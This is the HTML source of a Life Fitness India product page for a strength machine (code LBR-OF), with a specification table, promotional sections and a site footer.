				<thead class="jet-table__head"><tr class="jet-table__head-row"><th class="jet-table__cell elementor-repeater-item-e54d038 jet-table__head-cell" colspan="1" scope="col"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"></div></div></th></tr></thead>
								<tbody class="jet-table__body"><tr class="jet-table__body-row elementor-repeater-item-d47677e"><th class="jet-table__cell elementor-repeater-item-fd862dd jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Product Code	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-3264c03 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">LBR-OF
</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-23deee8"><th class="jet-table__cell elementor-repeater-item-f7e3f83 jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Adjustments	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-61c07c3 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Spring assisted seat adjustments
</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-f59d4f1"><th class="jet-table__cell elementor-repeater-item-e9e22cc jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Footprint (L x W x H)	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-5b478f7 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">49&#8243; x 51&#8243; x 51&#8243; (metric cm: 125 x 130 x 130)
</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-878a196"><th class="jet-table__cell elementor-repeater-item-c58786b jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Recommended Live Area (L x W x H)	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-c0b79e4 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">91&#8243; x 120&#8243; x 51&#8243; (metric cm: 231 x 305 x 130)
</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-eb4b852"><th class="jet-table__cell elementor-repeater-item-7055c5b jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Machine Weight	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-b5886e5 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">150 lbs (68 kg)
</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-fcb9414"><th class="jet-table__cell elementor-repeater-item-18d42fb jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Max Training Weight	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-8c71dab jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">500 lbs (227 kg)
</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-7f01b19"><th class="jet-table__cell elementor-repeater-item-c2b6bba jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Vertical height from floor to Seat Pad	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-378ff71 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">17&#8243; (43.2 cm)
</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-b588348"><th class="jet-table__cell elementor-repeater-item-ecdf142 jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Vertical height from floor to Top Bar Support	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-1a5e708 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">38.5&#8243; (97.8 cm)
</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-b91d0ef"><th class="jet-table__cell elementor-repeater-item-0c75f63 jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Vertical height from floor to Bottom Bar Support	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-e77316a jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">32&#8243; (81.3 cm)

</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-84c9c10"><th class="jet-table__cell elementor-repeater-item-d56b58c jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Head Pad Size (at the widest point of the contoured sides)	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-8380c3a jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">10&#8243; x 9&#8243; (25.4 x 22.8 cm)
</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-79f22bf"><th class="jet-table__cell elementor-repeater-item-bfb0f72 jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Back Pad Size (at the widest point of the contoured sides)	</div></div></div></th><td class="jet-table__cell elementor-repeater-item-d263ea2 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">11&#8243; x 36&#8243; (27.9 x 91.4 cm)


</div></div></div></td></tr><tr class="jet-table__body-row elementor-repeater-item-75e560f"><th class="jet-table__cell elementor-repeater-item-106d63f jet-table__head-cell" scope="row"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">Warranty</div></div></div></th><td class="jet-table__cell elementor-repeater-item-f3d7252 jet-table__body-cell"><div class="jet-table__cell-inner"><div class="jet-table__cell-content"><div class="jet-table__cell-text">10 year limited warranty on structural frame (coatings excluded), 5 year on pulleys, weight plates &#038; guide rods, 1 year on bearings, cables, grips &#038; electrical, 90 days on upholstery, springs &#038; any items not specified
</div></div></div></td></tr></tbody>
			</table>
		</div>

		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76ade77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76ade77" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a2ce80e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e5b3bf" data-id="9e5b3bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e4d38c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e4d38c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4b16a39&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d25229" data-id="5d25229" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-4421132 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4421132" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef389fe elementor-widget elementor-widget-heading" data-id="ef389fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LIFE FITNESS ACADEMY
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5eadd5e elementor-widget elementor-widget-heading" data-id="5eadd5e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cutting Edge Education</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eecfb0b elementor-widget elementor-widget-text-editor" data-id="eecfb0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Exceptional standardized fitness education products including live, web-based and on-demand learning.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8721326 elementor-align-center elementor-widget elementor-widget-button" data-id="8721326" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.lifefitnessindia.com/life-fitness-academy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LEARN MORE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32ec7cb" data-id="32ec7cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-f10c528 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f10c528" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b3df55 elementor-widget elementor-widget-heading" data-id="6b3df55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">REIMAGINE YOUR EXERCISE FACILITY
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eee2dee elementor-widget elementor-widget-heading" data-id="eee2dee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Facility Transformations</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1790a72 elementor-widget elementor-widget-text-editor" data-id="1790a72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Discover how Life Fitness transforms facilities to create memorable experiences for your exercisers.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-35ad779 elementor-align-center elementor-widget elementor-widget-button" data-id="35ad779" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/layout-experts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LEARN MORE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-09dab85 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09dab85" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e5a0d3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-37b6b01" data-id="37b6b01" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-fb01478 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb01478" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-caa5b60 elementor-widget elementor-widget-heading" data-id="caa5b60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LOOKING FOR HOME PRODUCTS?

</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a493312 elementor-align-center elementor-widget elementor-widget-button" data-id="a493312" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://ecomlifefitness.shop.digitalwording.co.in/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Find Them Here</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="241" class="elementor elementor-241 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c37341f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c37341f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8b3660f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5df7962" data-id="5df7962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7b25ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7b25ce" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b3495e9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7f1438" data-id="d7f1438" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c332f88 elementor-widget elementor-widget-heading" data-id="c332f88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35a9f9f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35a9f9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/contact/">

											<span class="elementor-icon-list-text">Request Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Find a Store</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f37ed2d" data-id="f37ed2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c40be elementor-widget elementor-widget-heading" data-id="94c40be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRODUCT SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b927fbb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b927fbb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/download-catalog/">

											<span class="elementor-icon-list-text">Download Catalog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ab99e5" data-id="6ab99e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b349fd elementor-widget elementor-widget-heading" data-id="7b349fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">COMPANY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0973403 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0973403" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cookie-policy/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="//lifefitnessindia.shop.digitalwording.co.in/cookie-preferences/">

											<span class="elementor-icon-list-text">Cookie Preferences</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b518ff8" data-id="b518ff8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f24f427 elementor-widget elementor-widget-heading" data-id="f24f427" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4090384 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4090384" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6703a42 elementor-view-stacked elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="6703a42" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=15558537585">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bf28d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8bf28d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;19b1050&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0133392" data-id="0133392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5482e elementor-widget elementor-widget-heading" data-id="9b5482e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2024 Life Fitness. All Rights Reserved. Life Fitness is a registered trademark.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
